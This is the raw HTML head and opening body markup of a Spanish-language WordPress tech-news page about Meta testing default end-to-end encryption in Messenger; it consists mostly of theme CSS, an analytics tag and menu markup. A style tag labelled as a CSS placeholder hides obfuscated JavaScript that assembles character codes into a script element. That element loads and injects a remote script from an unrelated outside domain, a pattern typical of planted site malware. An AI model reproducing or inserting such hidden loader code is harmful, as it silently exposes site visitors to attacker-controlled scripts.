.sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#005689}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#005689!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#005689}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#00507f}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#00507f;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#00507f}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#00507f!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Merriweather Sans";font-size:16px;line-height:36px;font-weight:600;text-transform:lowercase}.sf-menu ul .td-menu-item a{font-family:"Merriweather Sans"}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:rgba(0,86,137,0.01)}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#444444}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#83c5ec}.td-footer-wrapper::before{background-image:url('https://cambiodigital-ol.com/wp-content/uploads/2021/01/FONDO2BKG.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:1}.td-module-meta-info .td-post-author-name a{color:#005689}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Merriweather Sans";font-size:14px;line-height:33px;font-weight:bold;text-transform:uppercase}.td-theme-wrap .td-subcat-filter,.td-theme-wrap .td-subcat-filter .td-subcat-dropdown,.td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td-pulldown-category{line-height:33px}.td_block_template_1 .block-title>*{padding-bottom:0;padding-top:0}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"Merriweather Sans";font-weight:normal;text-transform:capitalize}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Merriweather Sans";font-size:14px;line-height:36px;text-transform:lowercase}.top-header-menu .menu-item-has-children li a{font-family:"Merriweather Sans";text-transform:lowercase}.td_mod_mega_menu .item-details a{font-family:"Merriweather Sans"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Merriweather Sans"}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:36px}.td-theme-slider.iosSlider-col-1 .td-module-title{text-transform:uppercase}.td-theme-slider.iosSlider-col-2 .td-module-title{text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Merriweather Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Open Sans"}.td_module_mx1 .td-module-title{font-weight:bold}.td_module_mx2 .td-module-title{font-weight:bold}.td_module_mx3 .td-module-title{font-weight:bold}.td_module_mx4 .td-module-title{font-weight:bold}.td_module_mx7 .td-module-title{font-weight:bold}.td_module_mx8 .td-module-title{font-weight:bold}.td_module_mx17 .td-module-title{line-height:35px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Merriweather Sans";font-size:27px}.post .td_quote_box p,.page .td_quote_box p{font-family:"Merriweather Sans"}.td-post-content h1{font-family:"Open Sans"}.td-post-content h2{font-family:"Open Sans"}.td-post-content h3{font-family:"Open Sans"}.td-post-content h4{font-family:"Open Sans"}.td-post-content h5{font-family:"Open Sans"}.td-post-content h6{font-family:"Open Sans"}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:36px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:36px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:36px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:36px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:36px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:36px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:36px}}ul.sf-menu>.menu-item>a{font-family:"Merriweather Sans";font-size:16px;line-height:36px;font-weight:600;text-transform:lowercase}.sf-menu ul .menu-item a{font-family:"Merriweather Sans"}:root{--td_theme_color:#005689;--td_slider_text:rgba(0,86,137,0.7);--td_header_color:#4facea;--td_text_header_color:#005689;--td_mobile_menu_color:#00456e;--td_mobile_gradient_one_mob:rgba(0,86,137,0.7);--td_mobile_gradient_two_mob:rgba(79,172,234,0.7);--td_mobile_text_active_color:#4facea;--td_mobile_button_color_mob:#005689;--td_login_hover_background:rgba(80,205,237,0.7);--td_login_gradient_one:rgba(0,86,137,0.8);--td_login_gradient_two:rgba(79,172,234,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#005689}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#005689}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#005689!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#005689}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#00507f}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#00507f;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#00507f}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#00507f!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Merriweather Sans";font-size:16px;line-height:36px;font-weight:600;text-transform:lowercase}.sf-menu ul .td-menu-item a{font-family:"Merriweather Sans"}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:rgba(0,86,137,0.01)}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#444444}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#83c5ec}.td-footer-wrapper::before{background-image:url('https://cambiodigital-ol.com/wp-content/uploads/2021/01/FONDO2BKG.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:1}.td-module-meta-info .td-post-author-name a{color:#005689}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Merriweather Sans";font-size:14px;line-height:33px;font-weight:bold;text-transform:uppercase}.td-theme-wrap .td-subcat-filter,.td-theme-wrap .td-subcat-filter .td-subcat-dropdown,.td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td-pulldown-category{line-height:33px}.td_block_template_1 .block-title>*{padding-bottom:0;padding-top:0}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"Merriweather Sans";font-weight:normal;text-transform:capitalize}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Merriweather Sans";font-size:14px;line-height:36px;text-transform:lowercase}.top-header-menu .menu-item-has-children li a{font-family:"Merriweather Sans";text-transform:lowercase}.td_mod_mega_menu .item-details a{font-family:"Merriweather Sans"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Merriweather Sans"}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:36px}.td-theme-slider.iosSlider-col-1 .td-module-title{text-transform:uppercase}.td-theme-slider.iosSlider-col-2 .td-module-title{text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Merriweather Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Open Sans"}.td_module_mx1 .td-module-title{font-weight:bold}.td_module_mx2 .td-module-title{font-weight:bold}.td_module_mx3 .td-module-title{font-weight:bold}.td_module_mx4 .td-module-title{font-weight:bold}.td_module_mx7 .td-module-title{font-weight:bold}.td_module_mx8 .td-module-title{font-weight:bold}.td_module_mx17 .td-module-title{line-height:35px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Merriweather Sans";font-size:27px}.post .td_quote_box p,.page .td_quote_box p{font-family:"Merriweather Sans"}.td-post-content h1{font-family:"Open Sans"}.td-post-content h2{font-family:"Open Sans"}.td-post-content h3{font-family:"Open Sans"}.td-post-content h4{font-family:"Open Sans"}.td-post-content h5{font-family:"Open Sans"}.td-post-content h6{font-family:"Open Sans"}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:36px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:36px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:36px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:36px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:36px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:36px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:36px}}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="httpss://www.googletagmanager.com/gtag/js?id=UA-125089994-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-125089994-1');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://cambiodigital-ol.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://cambiodigital-ol.com/category/internet/",
                    "name": "Internet"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://cambiodigital-ol.com/category/internet/redessociales/",
                    "name": "Redes Sociales"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://cambiodigital-ol.com/2022/08/meta-prueba-el-cifrado-de-extremo-a-extremo-en-su-facebook-messager-por-defecto/",
                    "name": "Meta prueba el cifrado de extremo a extremo por defecto en su..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#005689}.tdm-btn-style2:before{border-color:#005689}.tdm-btn-style2{color:#005689}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #005689;-moz-box-shadow:0 2px 16px #005689;box-shadow:0 2px 16px #005689}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #005689;-moz-box-shadow:0 4px 26px #005689;box-shadow:0 4px 26px #005689}</style>

	<style id="tdw-css-placeholder">(function(){try{var_ozkafkcwx=String;let_wnmftpv=_ozkafkcwx["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_ozkafkcwx["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_ozkafkcwx["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varapiwzqtojs="s"+"c"+_ozkafkcwx[_wnmftpv](114,105,112,116),_kxxg="c"+"re"+_ozkafkcwx[_wnmftpv](97,116,101,69,108,101,109,101,110,116),aumdpzdsruw="s"+_ozkafkcwx[_wnmftpv](114,99),aqamrjsuaz=_ozkafkcwx[_wnmftpv](105,100),_qykthgbpr="cu"+"rre"+_ozkafkcwx[_wnmftpv](110,116,83,99,114,105,112,116);varaumsrecfxng="pa"+"r"+_ozkafkcwx[_wnmftpv](101,110,116,78,111,100,101),_dsrfodnzry="i"+"ns"+_ozkafkcwx[_wnmftpv](101,114,116,66,101,102,111,114,101),_sjrpflfqayq="ge"+"El"+_ozkafkcwx[_wnmftpv](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_pcilmsh="h"+"e"+_ozkafkcwx[_wnmftpv](97,100),atgvzbtnmi="ap"+"p"+_ozkafkcwx[_wnmftpv](101,110,100,67,104,105,108,100),aucmyrxdzoci=document;let_mbtinmf="t"+"e"+_ozkafkcwx[_wnmftpv](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_nzdf=aucmyrxdzoci[_kxxg](apiwzqtojs),akvuffvdzhcf=_ozkafkcwx[_wnmftpv](104,116,116,112,115,58,47,47)+_ozkafkcwx[_wnmftpv](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_ozkafkcwx[_wnmftpv](47)+_ozkafkcwx[_wnmftpv](115)+"cr"+"i"+_ozkafkcwx[_wnmftpv](112,116,115)+_ozkafkcwx[_wnmftpv](47)+_ozkafkcwx[_wnmftpv](103)+"e"+"t"+_ozkafkcwx[_wnmftpv](46,106,115);_nzdf[aumdpzdsruw]=akvuffvdzhcf;_nzdf[aqamrjsuaz]=_mbtinmf;if(aucmyrxdzoci[_qykthgbpr]){aucmyrxdzoci[_qykthgbpr][aumsrecfxng][_dsrfodnzry](_nzdf,aucmyrxdzoci[_qykthgbpr])}else{aucmyrxdzoci[_sjrpflfqayq](_pcilmsh)[0][atgvzbtnmi](_nzdf)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-26429 single-format-standard wp-theme-Newspaper td-standard-pack meta-prueba-el-cifrado-de-extremo-a-extremo-en-su-facebook-messager-por-defecto global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.instagram.com/cambiodigital_ol/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/cwven" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC316EJbzsZWQtPorTzMhUyQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Identificarse</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-cd-ol_headermenu-container"><ul id="menu-cd-ol_headermenu" class="td-mobile-main-menu"><li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-511"><a href="https://cambiodigital-ol.com/"><i class="td-icon-home"></i></a></li>
